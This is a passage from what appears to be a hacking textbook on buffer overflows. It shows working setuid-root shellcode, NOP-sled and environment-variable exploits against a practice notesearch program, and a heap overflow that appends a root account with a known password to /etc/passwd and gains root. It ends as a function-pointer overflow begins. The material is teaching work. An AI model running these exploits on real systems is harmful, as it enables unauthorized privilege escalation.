GTK RC FILES=/etc/gtk/gtkrc:/home/reader/.gtkrc-1.2-gnome2
WINDOWID=39845969
OLDPWD=/home/reader
USER=reader
LS COLORS=no=00:fi=00:di=01;34:ln=01;36:pi=40;33:so=01;35:
do=01;35:bd=40;33;01:cd=40;33;
01:or=4
0;31;01:su=37;41:sq=30;43:tw=30;42:ow=34;42:st=37;44:ex=01
;32:*.tar=01;31:*.tgz=01;31:
*.arj=01;
31:*.taz=01;31:*.lzh=01;31:*.zip=01;31:*.z=01;31:*.Z=01;31
:*.qz=01;31:*.bz2=01;31:
*.deb=01;31:*
.rpm=01;31:*.jar=01;31:*.jpg=01;35:*.jpeg=01;35:*.gif=01;3
5:*.bmp=01;35:*.pbm=01;35:
*.pam=01:35
:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;
35:*.tiff=01;35:*.png=01;35:
*.mov = 01:
35:*.mpg=01;35:*.mpeg=01;35:*.avi=01;35:*.fli=01;35:*.gl=0
1;35:*.dl=01;35:*.xcf=01;35:
*.xwd=01;
35:*.flac=01;35:*.mp3=01;35:*.mpc=01;35:*.ogg=01;35:*.wav=
01:35:
SSH AUTH SOCK=/tmp/ssh-EpSEbS7489/agent.7489
GNOME KEYRING SOCKET=/tmp/keyring-AyzuEi/socket
SESSION MANAGER=local/hacking:/tmp/.ICE-unix/7489
USERNAME=reader
DESKTOP SESSION=default.desktop
```

```
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sb
in:/bin:/usr/games
GDM XSERVER LOCATION=local
PWD=/home/reader/booksrc
LANG=en US.UTF-8
GDMSESSION=default.desktop
HISTCONTROL=ignoreboth
HOME=/home/reader
SHLVL=1
GNOME DESKTOP SESSION ID=Default
LOGNAME=reader
DBUS SESSION BUS ADDRESS=unix:abstract=/tmp/dbus-
DxW6W10H10, quid=4f4e0e9cc6f68009a059740046e28e35
LESSOPEN=| /usr/bin/lesspipe %s
DISPLAY=:0.0
MYVAR=test
LESSCLOSE=/usr/bin/lesspipe %s %s
RUNNING UNDER GDM=yes
COLORTERM=gnome-terminal
XAUTHORITY=/home/reader/.Xauthority
 =/usr/bin/env
reader@hacking:~/booksrc $
```

Similarly, the shellcode can be put in an environment variable, but first it needs to be in a form we can easily manipulate. The shellcode from the notesearch exploit can be used; we just need to put it into a file in binary form. The standard shell tools of head, grep, and cut can be used to isolate just the hex-expanded bytes of the shellcode.

```
reader@hacking:~/booksrc $ head exploit_notesearch.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
char shellcode[]=
"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68"
"\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x53\x89"
"\xe1\xcd\x80";
int main(int argc, char *argv[]) {
    unsigned int i, *ptr, ret, offset=270;
    reader@hacking:~/booksrc $ head exploit_notesearch.c |
```

```
grep "^\""
"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\
x51\x68"
"\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\
x53\x89"
"\xe1\xcd\x80";
reader@hacking:~/booksrc $ head exploit_notesearch.c |
grep "^\"" | cut -d\" -f2
\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x
51\x68
\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x
53\x89
\xe1\xcd\x80
reader@hacking:~/booksrc $
```

The first 10 lines of the program are piped into grep, which only shows the lines that begin with a quotation mark. This isolates the lines containing the shellcode, which are then piped into cut using options to display only the bytes between two quotation marks.

BASH's for loop can actually be used to send each of these lines to an echo command, with command-line options to recognize hex expansion and to suppress adding a newline character to the end.

```
reader@hacking:~/booksrc $ for i in $(head
exploit_notesearch.c | grep "^\"" | cut -d\"
    -f2)

> do
> echo -en $i
> done > shellcode.bin
reader@hacking:~/booksrc $ hexdump -C shellcode.bin
00000000 31 c0 31 db 31 c9 99 b0 a4 cd 80 6a 0b 58 51 68
|1.1.1....j.XQh|
00000010 2f 2f 73 68 68 2f 62 69 6e 89 e3 51 89 e2 53 89
|//shh/bin..Q..S.|
00000020 e1 cd 80
|...|
00000023
reader@hacking:~/booksrc $
```

Now we have the shellcode in a file called shellcode.bin. This can be used with command substitution to put shellcode into an environment variable, along with a generous NOP sled.

And just like that, the shellcode is now on the stack in an environment variable, along with a 200-byte NOP sled. This means we just need to find an address somewhere in that range of the sled to overwrite the saved return address with. The environment variables are located near the bottom of the stack, so this is where we should look when running notesearch in a debugger.

```
reader@hacking:~/booksrc $ gdb -q ./notesearch
Using host libthread_db library
"/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) break main
Breakpoint 1 at 0x804873c
(gdb) run
Starting program: /home/reader/booksrc/notesearch
Breakpoint 1, 0x0804873c in main ()
(gdb)
```

A breakpoint is set at the beginning of main(), and the program is run. This will set up memory for the program, but it will stop before anything happens. Now we can examine memory down near the bottom of the stack.

```
(gdb) i r esp
               0xbffff660
                                0xbffff660
esp
(qdb) x/24s \$esp + 0x240
0xbffff8a0:
                 11 11
0xbffff8a1:
                 11 11
0xbffff8a2:
                 пп
0xbffff8a3:
                 11 11
0xbffff8a4:
0xbffff8a5:
                 11 11
0xbffff8a6:
                 11 11
                 11 11
0xbffff8a7:
                 11 11
0xbffff8a8:
                 11 11
0xbffff8a9:
0xbffff8aa:
                 11 11
0xbffff8ab:
                 "i686"
0xbffff8b0:
                 "/home/reader/booksrc/notesearch"
0xbffff8d0:
                 "SSH AGENT PID=7531"
0xbffffd56:
         "SHELLCODE=", '\220' < repeats 190 times>...
0xbffff9ab:
¿Śï¿Śï¿Ś\200j\vXQh//
shh/bin\211�Q\211�S\211��\200"
0xbffff9d9:
                 "TERM=xterm"
                 "DESKTOP STARTUP ID="
0xbffff9e4:
                 "SHELL=/bin/bash"
0xbffff9f8:
0xbffffa08:
"GTK RC FILES=/etc/gtk/gtkrc:/home/reader/.gtkrc-1.2-
gnome2"
0xbffffa43:
                 "WINDOWID=39845969"
0xbffffa55:
                 "USER=reader"
0xbffffa61:
"LS COLORS=no=00:fi=00:di=01;34:ln=01;36:pi=40;33:so=01;35
:do=01;35:bd=40;33;01:cd=40;
33;01:or=
40;31;01:su=37;41:sq=30;43:tw=30;42:ow=34;42:st=37;44:ex=0
1;32:*.tar=01;31:*.tgz=01;31:
*.arj=01
;31:*.taz=0"...
0xbffffb29:
"1;31:*.lzh=01;31:*.zip=01;31:*.z=01;31:*.Z=01;31:*.gz=01;
31:*.bz2=01;31:*.deb=01;31:
*.rpm=01:3
1:*.jar=01;31:*.jpg=01;35:*.jpeg=01;35:*.gif=01;35:*.bmp=0
1;35:*.pbm=01;35:*.pgm=01;35:
*.ppm=01
```

```
;35:*.tga=0"...

(gdb) x/s 0xbffff8e3

0xbffff8e3: "SHELLCODE=", '\220' <repeats 190

times>...

(gdb) x/s 0xbffff8e3 + 100

0xbffff947: '\220' <repeats 110 times>,

"1�1�1�\231��\200j\vXQh//shh/bin\211�Q\211�S\211��\200"

(gdb)
```

The debugger reveals the location of the shellcode, shown in bold above. (When the program is run outside of the debugger, these addresses might be a little different.) The debugger also has some information on the stack, which shifts the addresses around a bit. But with a 200-byte NOP sled, these inconsistencies aren't a problem if an address near the middle of the sled is picked. In the output above, the address 0xbffff947 is shown to be close to the middle of the NOP sled, which should give us enough wiggle room. After determining the address of the injected shellcode instructions, the exploitation is simply a matter of overwriting the return address with this address.

```
reader@hacking:~/booksrc $ ./notesearch $(perl -e 'print
"\x47\xf9\xff\xbf"x40')
[DEBUG] found a 34 byte note for user id 999
[DEBUG] found a 41 byte note for user id 999
-----[ end of note data ]-----
sh-3.2# whoami
root
sh-3.2#
```

The target address is repeated enough times to overflow the return address, and execution returns into the NOP sled in the environment variable, which inevitably leads to the shellcode. In situations where the overflow buffer isn't large enough to hold shellcode, an environment variable can be used with a large NOP sled. This usually makes exploitations quite a bit easier. A huge NOP sled is a great aid when you need to guess at the target return addresses, but it turns out that the locations of environment variables are easier to predict than the locations of local stack variables. In C's standard library there is a function called getenv(), which accepts the name of an environment variable as its only argument and returns that variable's memory address. The code in getenv example.c demonstrates the use of getenv().

### getenv\_example.c

```
#include <stdio.h>
#include <stdlib.h>

int main(int argc, char *argv[]) {
    printf("%s is at %p\n", argv[1], getenv(argv[1]));
}
```

When compiled and run, this program will display the location of a given environment variable in its memory. This provides a much more accurate prediction of where the same environment variable will be when the target program is run.

```
reader@hacking:~/booksrc $ gcc getenv_example.c
reader@hacking:~/booksrc $ ./a.out SHELLCODE
SHELLCODE is at 0xbffff90b
reader@hacking:~/booksrc $ ./notesearch $(perl -e 'print
"\x0b\xf9\xff\xbf"x40')
[DEBUG] found a 34 byte note for user id 999
[DEBUG] found a 41 byte note for user id 999
-----[ end of note data ]------
sh-3.2#
```

This is accurate enough with a large NOP sled, but when the same thing is attempted without a sled, the program crashes. This means the environment prediction is still off.

```
reader@hacking:~/booksrc $ export SLEDLESS=$(cat
shellcode.bin)
reader@hacking:~/booksrc $ ./a.out SLEDLESS
```

```
SLEDLESS is at 0xbfffff46
reader@hacking:~/booksrc $ ./notesearch $(perl -e 'print "\x46\xff\xff\xbf"x40')
[DEBUG] found a 34 byte note for user id 999
[DEBUG] found a 41 byte note for user id 999
-----[ end of note data ]-----
Segmentation fault
reader@hacking:~/booksrc $
```

In order to be able to predict an exact memory address, the differences in the addresses must be explored. The length of the name of the program being executed seems to have an effect on the address of the environment variables. This effect can be further explored by changing the name of the program and experimenting. This type of experimentation and pattern recognition is an important skill for a hacker to have.

```
reader@hacking:~/booksrc $ cp a.out a
reader@hacking:~/booksrc $ ./a SLEDLESS
SLEDLESS is at 0xbfffff4e
reader@hacking:~/booksrc $ cp a.out bb
reader@hacking:~/booksrc $ ./bb SLEDLESS
SLEDLESS is at 0xbfffff4c
reader@hacking:~/booksrc $ cp a.out ccc
reader@hacking:~/booksrc $ ./ccc SLEDLESS
SLEDLESS is at 0xbfffff4a
reader@hacking:~/booksrc $ ./a.out SLEDLESS
SLEDLESS is at 0xbfffff46
reader@hacking:~/booksrc $ qdb -q
(gdb) p 0xbffffff4e - 0xbffffff46
$1 = 8
(adb) auit
reader@hacking:~/booksrc $
```

As the preceding experiment shows, the length of the name of the executing program has an effect on the location of exported environment variables. The general trend seems to be a decrease of two bytes in the address of the environment variable for every single-byte increase in the length of the program name. This holds true with the program name *a.out*, since the difference in length between

the names *a.out* and *a* is four bytes, and the difference between the address 0xbfffff4e and 0xbfffff46 is eight bytes. This must mean the name of the executing program is also located on the stack somewhere, which is causing the shifting.

Armed with this knowledge, the exact address of the environment variable can be predicted when the vulnerable program is executed. This means the crutch of a NOP sled can be eliminated. The getenvaddr.c program adjusts the address based on the difference in program name length to provide a very accurate prediction.

### getenvaddr.c

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main(int argc, char *argv[]) {
    char *ptr;

    if(argc < 3) {
        printf("Usage: %s <environment var> <target program
name>\n", argv[0]);
        exit(0);
    }
    ptr = getenv(argv[1]); /* Get env var location. */
    ptr += (strlen(argv[0]) - strlen(argv[2]))*2; /* Adjust
for program name. */
    printf("%s will be at %p\n", argv[1], ptr);
}
```

When compiled, this program can accurately predict where an environment variable will be in memory during a target program's execution. This can be used to exploit stackbased buffer overflows without the need for a NOP sled.

```
reader@hacking:~/booksrc $ gcc -o getenvaddr getenvaddr.c
reader@hacking:~/booksrc $ ./getenvaddr SLEDLESS
```

```
./notesearch
SLEDLESS will be at 0xbfffff3c
reader@hacking:~/booksrc $ ./notesearch $(perl -e 'print
"\x3c\xff\xff\xbf"x40')
[DEBUG] found a 34 byte note for user id 999
[DEBUG] found a 41 byte note for user id 999
```

As you can see, exploit code isn't always needed to exploit programs. The use of environment variables simplifies things considerably when exploiting from the command line, but these variables can also be used to make exploit code more reliable.

The system() function is used in the notesearch\_exploit.c program to execute a command. This function starts a new process and runs the command using /bin/sh -c. The -c tells the sh program to execute commands from the command-line argument passed to it. Google's code search can be used to find the source code for this function, which will tell us more. Go to <a href="http://www.google.com/codesearch?">http://www.google.com/codesearch?</a> <a href="mailto:q=package:libc+system">q=package:libc+system</a> to see this code in its entirety.

### Code from libc-2.2.2

```
int system(const char * cmd)
{
    int ret, pid, waitstat;
    void (*sigint) (), (*sigquit) ();

    if ((pid = fork()) == 0) {
        execl("/bin/sh", "sh", "-c", cmd, NULL);
        exit(127);
    }

    if (pid < 0) return(127 << 8);
        sigint = signal(SIGINT, SIG_IGN);
        sigquit = signal(SIGQUIT, SIG_IGN);
        while ((waitstat = wait(&ret)) != pid && waitstat
!= -1);

    if (waitstat == -1) ret = -1;
        signal(SIGINT, sigint);
        signal(SIGINT, sigint);
        signal(SIGQUIT, sigquit);</pre>
```

```
return(ret);
}
```

The important part of this function is shown in bold. The fork() function starts a new process, and the execl() function is used to run the command through /bin/sh with the appropriate command-line arguments.

The use of system() can sometimes cause problems. If a setuid program uses system(), the privileges won't be transferred, because /bin/sh has been dropping privileges since version two. This isn't the case with our exploit, but the exploit doesn't really need to be starting a new process, either. We can ignore the fork() and just focus on the execl() function to run the command.

The execl() function belongs to a family of functions that execute commands by replacing the current process with the new one. The arguments for execl() start with the path to the target program and are followed by each of the command-line arguments. The second function argument is actually the zeroth command-line argument, which is the name of the program. The last argument is a NULL to terminate the argument list, similar to how a null byte terminates a string.

The execl() function has a sister function called execle(), which has one additional argument to specify the environment under which the executing process should run. This environment is presented in the form of an array of pointers to null-terminated strings for each environment variable, and the environment array itself is terminated with a NULL pointer.

With execl(), the existing environment is used, but if you use execle(), the entire environment can be specified. If the environment array is just the shellcode as the first string (with a NULL pointer to terminate the list), the only environment variable will be the shellcode. This makes its

address easy to calculate. In Linux, the address will be <code>0xbfffffa</code>, minus the length of the shellcode in the environment, minus the length of the name of the executed program. Since this address will be exact, there is no need for a NOP sled. All that's needed in the exploit buffer is the address, repeated enough times to overflow the return address in the stack, as shown in exploit nosearch env.c.

### exploit\_notesearch\_env.c

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
char shellcode[]=
"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\
x51\x68"
"\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\
x53\x89"
"\xe1\xcd\x80";
int main(int argc, char *argv[]) {
   char *env[2] = {shellcode, 0};
   unsigned int i, ret;
   char *buffer = (char *) malloc(160);
   ret = 0xbffffffa - (sizeof(shellcode)-1) -
strlen("./notesearch");
   for(i=0; i < 160; i+=4)
      *((unsigned int *)(buffer+i)) = ret;
   execle("./notesearch", "notesearch", buffer, 0, env);
   free(buffer);
}
```

This exploit is more reliable, since it doesn't need a NOP sled or any guesswork regarding offsets. Also, it doesn't start any additional processes.

```
reader@hacking:~/booksrc $ gcc exploit_notesearch_env.c
reader@hacking:~/booksrc $ ./a.out
-----[ end of note data ]------
sh-3.2#
```

# **Overflows in Other Segments**

Buffer overflows can happen in other memory segments, like heap and bss. As in auth\_overflow.c, if an important variable is located after a buffer vulnerable to an overflow, the program's control flow can be altered. This is true regardless of the memory segment these variables reside in; however, the control tends to be quite limited. Being able to find these control points and learning to make the most of them just takes some experience and creative thinking. While these types of overflows aren't as standardized as stack-based overflows, they can be just as effective.

### A Basic Heap-Based Overflow

The notetaker program from <u>Chapter 0x200</u> is also susceptible to a buffer overflow vulnerability. Two buffers are allocated on the heap, and the first command-line argument is copied into the first buffer. An overflow can occur here.

### **Excerpt from notetaker.c**

```
buffer);
   printf("[DEBUG] datafile @ %p: \'%s\'\n", datafile,
datafile);
```

Under normal conditions, the buffer allocation is located at 0x804a008, which is before the datafile allocation at 0x804a070, as the debugging output shows. The distance between these two addresses is 104 bytes.

```
reader@hacking:~/booksrc $ ./notetaker test
[DEBUG] buffer @ 0x804a008: 'test'
[DEBUG] datafile @ 0x804a070: '/var/notes'
[DEBUG] file descriptor is 3
Note has been saved.
reader@hacking:~/booksrc $ gdb -q
(gdb) p 0x804a070 - 0x804a008
$1 = 104
(gdb) quit
reader@hacking:~/booksrc $
```

Since the first buffer is null terminated, the maximum amount of data that can be put into this buffer without overflowing into the next should be 104 bytes.

As predicted, when 104 bytes are tried, the null-termination byte overflows into the beginning of the datafile buffer. This causes the datafile to be nothing but a single null byte, which obviously cannot be opened as a file. But what if the datafile buffer is overwritten with something more than just a null byte?

```
reader@hacking:~/booksrc $ ./notetaker $(perl -e 'print
"A"x104 . "testfile"')
[DEBUG] buffer
               @ 0x804a008:
AA
AAAAA
[DEBUG] datafile @ 0x804a070: 'testfile'
[DEBUG] file descriptor is 3
Note has been saved.
*** glibc detected *** ./notetaker: free(): invalid next
size (normal): 0x0804a008 ***
===== Backtrace: ======
/lib/tls/i686/cmov/libc.so.6[0xb7f017cd]
/lib/tls/i686/cmov/libc.so.6(cfree+0x90)[0xb7f04e30]
./notetaker[0x8048916]
/lib/tls/i686/cmov/libc.so.6( libc start main+0xdc)
[0xb7eafebc]
./notetaker[0x8048511]
===== Memory map: ======
08048000-08049000 r-xp 00000000 00:0f 44384
/cow/home/reader/booksrc/notetaker
08049000-0804a000 rw-p 00000000 00:0f 44384
/cow/home/reader/booksrc/notetaker
0804a000-0806b000 rw-p 0804a000 00:00 0
                                              [heap]
b7d00000-b7d21000 rw-p b7d00000 00:00 0
b7d21000-b7e00000 ---p b7d21000 00:00 0
b7e83000-b7e8e000 r-xp 00000000 07:00 15444
/rofs/lib/libacc s.so.1
b7e8e000-b7e8f000 rw-p 0000a000 07:00 15444
/rofs/lib/libacc s.so.1
b7e99000-b7e9a000 rw-p b7e99000 00:00 0
b7e9a000-b7fd5000 r-xp 00000000 07:00 15795
/rofs/lib/tls/i686/cmov/libc-2.5.so
b7fd5000-b7fd6000 r--p 0013b000 07:00 15795
/rofs/lib/tls/i686/cmov/libc-2.5.so
b7fd6000-b7fd8000 rw-p 0013c000 07:00 15795
/rofs/lib/tls/i686/cmov/libc-2.5.so
b7fd8000-b7fdb000 rw-p b7fd8000 00:00 0
b7fe4000-b7fe7000 rw-p b7fe4000 00:00 0
b7fe7000-b8000000 r-xp 00000000 07:00 15421
/rofs/lib/ld-2.5.so
b8000000-b8002000 rw-p 00019000 07:00 15421
/rofs/lib/ld-2.5.so
```

```
bffeb000-c0000000 rw-p bffeb000 00:00 0 [stack] ffffe000-fffff000 r-xp 00000000 00:00 0 [vdso] Aborted reader@hack ing:~/booksrc $
```

This time, the overflow is designed to overwrite the datafile buffer with the string testfile. This causes the program to write to testfile instead of /var/notes, as it was originally programmed to do. However, when the heap memory is freed by the free() command, errors in the heap headers are detected and the program is terminated. Similar to the return address overwrite with stack overflows, there are control points within the heap architecture itself. The most recent version of glibc uses heap memory management functions that have evolved specifically to counter heap unlinking attacks. Since version 2.2.5, these functions have been rewritten to print debugging information and terminate the program when they detect problems with the heap header information. This makes heap unlinking in Linux very difficult. However, this particular exploit doesn't use heap header information to do its magic, so by the time free() is called, the program has already been tricked into writing to a new file with root privileges.

```
reader@hacking:~/booksrc $ grep -B10 free notetaker.c
   if(write(fd, buffer, strlen(buffer)) == -1) // Write
note.
      fatal("in main() while writing buffer to file");
   write(fd, "\n", 1); // Terminate line.

// Closing file
   if(close(fd) == -1)
      fatal("in main() while closing file");

   printf("Note has been saved.\n");
   free(buffer);
   free(datafile);
reader@hacking:~/booksrc $ ls -l ./testfile
```

A string is read until a null byte is encountered, so the entire string is written to the file as the userinput. Since this is a suid root program, the file that is created is owned by root. This also means that since the filename can be controlled, data can be appended to any file. This data does have some restrictions, though; it must end with the controlled filename, and a line with the user ID will be written, also.

There are probably several clever ways to exploit this type of capability. The most apparent one would be to append something to the /etc/passwd file. This file contains all of the usernames, IDs, and login shells for all the users of the system. Naturally, this is a critical system file, so it is a good idea to make a backup copy before messing with it too much.

```
reader@hacking:~/booksrc $ cp /etc/passwd /tmp/passwd.bkup
reader@hacking:~/booksrc $ head /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
reader@hacking:~/booksrc $
```

The fields in the /etc/passwd file are delimited by colons, the first field being for login name, then password, user ID, group ID, username, home directory, and finally the login shell. The password fields are all filled with the x character, since the encrypted passwords are stored elsewhere in a shadow file. (However, this field can contain the encrypted password.) In addition, any entry in the password file that has a user ID of 0 will be given root privileges. That means the goal is to append an extra entry with both root privileges and a known password to the password file.

The password can be encrypted using a one-way hashing algorithm. Because the algorithm is one way, the original password cannot be recreated from the hash value. To prevent lookup attacks, the algorithm uses a *salt value*, which when varied creates a different hash value for the same input password. This is a common operation, and Perl has a crypt() function that performs it. The first argument is the password, and the second is the salt value. The same password with a different salt produces a different salt.

```
reader@hacking:~/booksrc $ perl -e 'print
crypt("password", "AA"). "\n"'
AA6tQYSfGxd/A
reader@hacking:~/booksrc $ perl -e 'print
crypt("password", "XX"). "\n"'
XXq2wKiyI43A2
reader@hacking:~/booksrc $
```

Notice that the salt value is always at the beginning of the hash. When a user logs in and enters a password, the system looks up the encrypted password for that user. Using the salt value from the stored encrypted password, the system uses the same one-way hashing algorithm to encrypt whatever text the user typed as the password. Finally, the system compares the two hashes; if they are the same, the user must have entered the correct password. This allows the password to be used for authentication

without requiring that the password be stored anywhere on the system.

Using one of these hashes in the password field will make the password for the account be *password*, regardless of the salt value used. The line to append to /etc/passwd should look something like this:

```
myroot:XXq2wKiyI43A2:0:0:me:/root:/bin/bash
```

However, the nature of this particular heap overflow exploit won't allow that exact line to be written to /etc/passwd, because the string must end with /etc/passwd. However, if that filename is merely appended to the end of the entry, the passwd file entry would be incorrect. This can be compensated for with the clever use of a symbolic file link, so the entry can both end with /etc/passwd and still be a valid line in the password file. Here's how it works:

```
reader@hacking:~/booksrc $ mkdir /tmp/etc
reader@hacking:~/booksrc $ ln -s /bin/bash /tmp/etc/passwd
reader@hacking:~/booksrc $ ls -l /tmp/etc/passwd
lrwxrwxrwx 1 reader reader 9 2007-09-09 16:25
/tmp/etc/passwd -> /bin/bash
reader@hacking:~/booksrc $
```

Now /tmp/etc/passwd points to the login shell /bin/bash. This means that a valid login shell for the password file is also /tmp/etc/passwd, making the following a valid password file line:

```
myroot:XXq2wKiyI43A2:0:0:me:/root:/tmp/etc/passwd
```

The values of this line just need to be slightly modified so that the portion before /etc/passwd is exactly 104 bytes long:

```
reader@hacking:~/booksrc $ perl -e 'print
"myroot:XXq2wKiyI43A2:0:0:me:/root:/tmp"' | wc
   -c
38
reader@hacking:~/booksrc $ perl -e 'print
```

```
"myroot:XXq2wKiyI43A2:0:0:" . "A"x50 .
":/root:/tmp"'
| wc -c
86
reader@hacking:~/booksrc $ gdb -q
(gdb) p 104 - 86 + 50
$1 = 68
(gdb) quit
reader@hacking:~/booksrc $ perl -e 'print "myroot:XXq2wKiyI43A2:0:0:" .
"A"x68 .
":/root:/tmp""
| wc -c
104
reader@hacking:~/booksrc $
```

If /etc/passwd is added to the end of that final string (shown in bold), the string above will be appended to the end of the /etc/passwd file. And since this line defines an account with root privileges with a password we set, it won't be difficult to access this account and obtain root access, as the following output shows.

```
reader@hacking:~/booksrc $ ./notetaker $(perl -e 'print
"myroot:XXq2wKiyI43A2:0:0:"
. "A"x68 .
":/root:/tmp/etc/passwd"')
[DEBUG] buffer @ 0x804a008:
AAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA./root:/tmp/etc/passwd'
[DEBUG] datafile @ 0x804a070: '/etc/passwd'
[DEBUG] file descriptor is 3
Note has been saved.
*** glibc detected *** ./notetaker: free(): invalid next
size (normal): 0x0804a008 ***
===== Backtrace: ======
/lib/tls/i686/cmov/libc.so.6[0xb7f017cd]
/lib/tls/i686/cmov/libc.so.6(cfree+0x90)[0xb7f04e30]
./notetaker[0x8048916]
/lib/tls/i686/cmov/libc.so.6( libc start main+0xdc)
[0xb7eafebc]
./notetaker[0x8048511]
===== Memory map: ======
```

```
08048000-08049000 r-xp 00000000 00:0f 44384
/cow/home/reader/booksrc/notetaker
08049000-0804a000 rw-p 00000000 00:0f 44384
/cow/home/reader/booksrc/notetaker
0804a000-0806b000 rw-p 0804a000 00:00 0
                                                [heap]
b7d00000-b7d21000 rw-p b7d00000 00:00 0
b7d21000-b7e00000 ---p b7d21000 00:00 0
b7e83000-b7e8e000 r-xp 00000000 07:00 15444
/rofs/lib/libacc s.so.1
b7e8e000-b7e8f000 rw-p 0000a000 07:00 15444
/rofs/lib/libacc s.so.1
b7e99000-b7e9a000 rw-p b7e99000 00:00 0
b7e9a000-b7fd5000 r-xp 00000000 07:00 15795
/rofs/lib/tls/i686/cmov/libc-2.5.so
b7fd5000-b7fd6000 r--p 0013b000 07:00 15795
/rofs/lib/tls/i686/cmov/libc-2.5.so
b7fd6000-b7fd8000 rw-p 0013c000 07:00 15795
/rofs/lib/tls/i686/cmov/libc-2.5.so
b7fd8000-b7fdb000 rw-p b7fd8000 00:00 0
b7fe4000-b7fe7000 rw-p b7fe4000 00:00 0
b7fe7000-b8000000 r-xp 00000000 07:00 15421
/rofs/lib/ld-2.5.so
b8000000-b8002000 rw-p 00019000 07:00 15421
/rofs/lib/ld-2.5.so
bffeb000-c0000000 rw-p bffeb000 00:00 0
                                                [stack]
ffffe000-fffff000 r-xp 00000000 00:00 0
                                                [vdso]
Aborted
reader@hacking:~/booksrc $ tail /etc/passwd
avahi:x:105:111:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false
cupsys:x:106:113::/home/cupsys:/bin/false
haldaemon:x:107:114:Hardware abstraction
layer,,,:/home/haldaemon:/bin/false
hplip:x:108:7:HPLIP system
user,,,:/var/run/hplip:/bin/false
qdm:x:109:118:Gnome Display
Manager:/var/lib/gdm:/bin/false
matrix:x:500:500:User Acct:/home/matrix:/bin/bash
jose:x:501:501:Jose Ronnick:/home/jose:/bin/bash
reader:x:999:999:Hacker,,,:/home/reader:/bin/bash
ΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑ
AAA:/
root:/tmp/etc/passwd
```

```
reader@hacking:~/booksrc $ su myroot
Password:
root@hacking:/home/reader/booksrc# whoami
root
root@hacking:/home/reader/booksrc#
```

### **Overflowing Function Pointers**

If you have played with the game\_of\_chance.c program enough, you will realize that, similar to at a casino, most of the games are statistically weighted in favor of the house. This makes winning credits difficult, despite how lucky you might be. Perhaps there's a way to even the odds a bit. This program uses a function pointer to remember the last game played. This pointer is stored in the user structure, which is declared as a global variable. This means all the memory for the user structure is allocated in the bss segment.

### From game\_of\_chance.c

```
// Custom user struct to store information about users
struct user {
  int uid;
  int credits;
  int highscore;
  char name[100];
  int (*current_game) ();
};
...
// Global variables
struct user player; // Player struct
```

The name buffer in the user structure is a likely place for an overflow. This buffer is set by the input\_name() function, shown below:

```
// This function is used to input the player name, since
// scanf("%s", &whatever) will stop input at the first
```

This function only stops inputting at a newline character. There is nothing to limit it to the length of the destination name buffer, meaning an overflow is possible. In order to take advantage of the overflow, we need to make the program call the function pointer after it is overwritten. This happens in the play\_the\_game() function, which is called when any game is selected from the menu. The following code snippet is part of the menu selection code, used for picking and playing a game.

If last\_game isn't the same as the current choice, the function pointer of current\_game is changed to the appropriate game. This means that in order to get the program to call the function pointer without overwriting it, a game must be played first to set the last game variable.

```
reader@hacking:~/booksrc $ ./game of chance
-=[ Game of Chance Menu ]=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your user name
6 - Reset your account at 100 credits
7 - Ouit
[Name: Jon Erickson]
[You have 70 credits] -> 1
[DEBUG] current game pointer @ 0x08048fde
###### Pick a Number #####
This game costs 10 credits to play. Simply pick a number
between 1 and 20, and if you pick the winning number, you
will win the jackpot of 100 credits!
10 credits have been deducted from your account.
Pick a number between 1 and 20: 5
The winning number is 17
Sorry, you didn't win.
You now have 60 credits
Would you like to play again? (y/n) n
-=[ Game of Chance Menu ]=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your user name
6 - Reset your account at 100 credits
```

```
7 - Quit
[Name: Jon Erickson]
[You have 60 credits] ->
[1]+ Stopped ./game_of_chance
reader@hack ing:~/booksrc $
```

You can temporarily suspend the current process by pressing CTRL-Z. At this point, the last\_game variable has been set to 1, so the next time 1 is selected, the function pointer will simply be called without being changed. Back at the shell, we figure out an appropriate overflow buffer, which can be copied and pasted in as a name later. Recompiling the source with debugging symbols and using GDB to run the program with a breakpoint on main() allows us to explore the memory. As the output below shows, the name buffer is 100 bytes from the current\_game pointer within the user structure.

```
reader@hacking:~/booksrc $ gcc -g game of chance.c
reader@hacking:~/booksrc $ qdb -q ./a.out
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
(qdb) break main
Breakpoint 1 at 0x8048813: file game of chance.c, line 41.
(adb) run
Starting program: /home/reader/booksrc/a.out
Breakpoint 1, main () at game of chance.c:41
           srand(time(0)); // Seed the randomizer with the
current time.
(gdb) p player
$1 = \{uid = 0, credits = 0, highscore = 0, name = '\0'
<repeats 99 times>,
current game = 0}
